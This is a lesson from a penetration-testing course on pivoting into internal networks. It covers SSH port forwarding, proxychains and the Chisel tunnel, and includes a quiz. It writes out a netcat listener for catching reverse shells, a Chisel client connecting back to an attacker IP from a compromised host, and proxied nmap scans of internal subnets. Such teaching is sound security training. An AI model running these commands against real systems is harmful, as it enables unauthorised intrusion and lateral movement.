
Hello! Welcome back to the final module of the course.
In our last lesson, we built the conceptual foundation for network pivoting, discussing what it is and why it's a critical skill. We explored the differences between local, remote, and dynamic port forwarding.
Today, we transition from theory to practice. This lesson is all about the how. You will learn to use two of the most common and powerful tools for creating tunnels into restricted networks: the venerable ssh and the fast, modern chisel. By the end of this session, you'll be able to set up these tools to pivot from a compromised host and begin interacting with an internal network, directly fulfilling this lesson's learning outcome.
1. The Classic Workhorse: Pivoting with SSH
SSH is more than just a remote shell; its tunneling capabilities are a cornerstone of network administration and penetration testing. Since you have a computer science background, you've likely used SSH for remote access, but we'll now focus on its port forwarding features.
Let's quickly review the three types of SSH tunnels we discussed, this time focusing on the practical commands. The following image provides an excellent visual "cheat sheet" for these commands.

1.1. Local Port Forwarding: ssh -L
Use Case: Accessing a single, specific service on an internal target from your local machine.
The command syntax is: ssh -L [local_port]:[destination_ip]:[destination_port] [user]@[pivot_host]
[local_port]: A port you choose on your attacker machine (localhost).[destination_ip]: The internal IP of the target service (e.g., an internal web server).[destination_port]: The port the service is listening on.[user]@[pivot_host]: The credentials for the machine you are pivoting through.
Example: To access an internal web server at 10.10.50.20 on port 80 through a pivot host you've compromised, you would run:ssh -L 8080:10.10.50.20:80 user@pivot.host
You can then open your browser and navigate to http://localhost:8080 to see the internal website.
To see this in action and solidify the concept, the following video provides a clear explanation and demonstration.
The video 'SSH Tunnels SIMPLIFIED!' by Shawn Powers uses simple whiteboard diagrams and live demos to explain how SSH tunnels work. This first segment covers local tunnels.
Watch the sections on local tunnels from 00:59 to 03:28 (conceptual explanation) and from 08:19 to 11:20 (live demonstration). Focus on how the command maps a local port to the remote service.
1.2. Remote Port Forwarding: ssh -R
Use Case: Exposing a service on your attacker machine to the pivot host or the internal network. The classic example is catching a reverse shell.
The command syntax is: ssh -R [remote_port]:[destination_ip]:[destination_port] [user]@[pivot_host]
[remote_port]: A port that will be opened on the pivot host.[destination_ip]: The IP where traffic should be forwarded. This is usuallylocalhostor127.0.0.1, referring to your attacker machine.[destination_port]: The port on your attacker machine where you are listening (e.g., withnetcat).
Example: To catch a reverse shell, you first start a listener on your machine:nc -lnvp 9001
Then, you establish the remote forward from a different terminal:ssh -R 9001:127.0.0.1:9001 user@pivot.host
Now, any connection made to port 9001 on the pivot host will be forwarded to your netcat listener. Your reverse shell payload, executed on an internal machine, should be configured to connect to pivot.host:9001.
Pro Tip: GatewayPorts
By default, the remote port on the pivot host only listens on its loopback address (127.0.0.1). This means only processes on the pivot host itself can connect to it. To make it accessible to other machines on the internal network, you must enable GatewayPorts yes in the /etc/ssh/sshd_config file on the pivot host.
Let's return to the 'SSH Tunnels SIMPLIFIED!' video to understand remote tunnels and the importance of GatewayPorts.
Watch the sections from 03:28 to 06:08 (conceptual explanation), and from 13:06 to 17:55 (live demo with GatewayPorts). This demonstrates how to expose a local service to an external network, which is the core principle of using remote forwarding for reverse shells.
1.3. Dynamic Port Forwarding (SOCKS Proxy): ssh -D
Use Case: The most flexible option. Creates a SOCKS proxy on your local machine that tunnels all traffic through the pivot host, allowing you to use tools like nmap and your browser against the entire internal network.
The command is simple: ssh -D [local_port] [user]@[pivot_host]
Example:ssh -D 1080 user@pivot.host
This command starts a SOCKS5 proxy on localhost:1080. To use it, you must configure proxychains by editing /etc/proxychains4.conf and ensuring the last line is socks5 127.0.0.1 1080. Then, simply prefix your commands with proxychains:proxychains nmap -sT -p 80,445 10.10.50.0/24
Test your understanding!
You have compromised a Linux server (pivot.host) which is on both the public internet and an internal network (192.168.100.0/24). Your enumeration reveals an internal database server at 192.168.100.33 on port 5432 (PostgreSQL). You want to connect to this database from your Kali machine using the psql client.
Which SSH command would you use to achieve this?
Show answer
The best tool for this specific, one-to-one connection is local port forwarding (ssh -L).
The command would be:ssh -L 5432:192.168.100.33:5432 user@pivot.host
This command forwards your local port 5432 to the target's IP and port via the pivot host. You could then run psql -h 127.0.0.1 -p 5432 -U [username] on your Kali machine to connect directly to the internal database.
2. The Modern Alternative: Pivoting with Chisel
While SSH is powerful, it isn't always available. The pivot host might be a minimal Docker container, a Windows machine without an SSH server, or outbound SSH traffic might be blocked by a firewall.
Chisel is a fast, portable TCP/UDP tunnel that works over HTTP. It consists of a single executable file for all major operating systems, making it incredibly easy to upload and run on a target.
Chisel uses a client/server model:
- Server: Runs on your attacker machine, listening for incoming client connections.
- Client: Runs on the compromised pivot host, connecting back to your server.
The most powerful feature of Chisel is its reverse mode. This allows the client (on the pivot host) to define the tunnels, which is perfect for navigating restrictive firewall rules.
The following diagram illustrates a complete Chisel pivoting scenario.

Let's walk through setting up a full Chisel SOCKS proxy pivot, which is its most common and powerful use case.
How To Pivot Through a Network with Chisel
John Hammond's video 'How To Pivot Through a Network with Chisel' is an end-to-end masterclass on this tool. We will walk through it step-by-step. The video sets up a lab, compromises a pivot box, and uses Chisel to explore the internal network.
This is the core practical exercise for the lesson. Watch from the beginning to 26:26. You don't need to replicate the initial exploit, but focus intently on the Chisel-related steps: Reconnaissance (01:52 - 10:02): Observe how he first gains a shell on the pivot box and uses basic tools (ip a, ping, nmap) to discover it's dual-homed and identify other live hosts on the internal network. Chisel Setup (12:39 - 16:32): Pay close attention to how he starts the Chisel server on his Kali machine (chisel server -p 8080 --reverse) and uploads/copies the Chisel client binary to the pivot host. Establishing the Tunnel (19:28 - 21:10): This is the key command. He runs the Chisel client on the pivot host to establish a reverse SOCKS proxy: chisel client <attacker_ip>:8080 R:socks. Observe the server output confirming the connection. Using the Tunnel (21:10 - 26:26): He configures /etc/proxychains4.conf to use the SOCKS proxy on port 1080, then successfully uses proxychains curl to access an internal web server. He also sets up FoxyProxy in his browser to view the internal site directly. These are the exact steps you will perform in real engagements.
The article "Pivoting with Chisel" by Sanjay Gupta provides a great text-based summary of this same process, which can be a useful reference. It walks through starting the server, transferring the client to a Windows target, and using proxychains.
Conclusion
You have now moved from pivoting theory to practical application. You've learned the command-line syntax for the three primary SSH tunneling methods and walked through a complete engagement using Chisel to establish a SOCKS proxy and interact with a hidden internal network.
Key Takeaways:
- SSH Tunneling is your go-to for Linux-based pivots.
ssh -L: For one-to-one local port forwarding to access a specific service.ssh -R: For remote port forwarding, primarily to catch reverse shells.ssh -D: For dynamic port forwarding to create a versatile SOCKS proxy.
- Chisel is a superior choice for portability and bypassing firewalls.
- It's a single binary for all operating systems (including Windows).
- The client/server model with
--reversemode is flexible and powerful. - The most common pattern is
chisel server --reverseon the attacker andchisel client <attacker_ip> R:sockson the pivot to create a SOCKS proxy.
- ProxyChains is the essential companion tool that allows you to force command-line applications like
nmap,curl, ormetasploitto use your SOCKS tunnel.
Next Lesson Preview:
Pivoting gets you into the internal network. The next step is to move through it. In our next lesson, we will focus on lateral movement. You'll learn how to leverage the credentials you've harvested from compromised systems to authenticate to other machines on the internal network, hopping from host to host to reach your ultimate objective.